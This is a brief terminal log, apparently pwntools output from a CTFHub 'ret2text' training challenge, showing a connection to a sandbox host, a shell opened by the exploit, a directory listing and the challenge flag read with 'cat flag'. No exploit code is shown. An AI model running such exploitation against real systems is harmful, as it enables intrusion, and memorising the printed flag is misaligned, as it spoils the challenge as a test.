 [+] Opening connection to challenge-3d97d1a9c92063ef.sandbox.ctfhub.com on port 32
015: Done
[*] Switching to interactive mode
Welcome to CTFHub ret2text.Input someting:
bye
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
ctfhub{d72926f1e36c2183fc1ad428}
[*] Got EOF while reading in interactive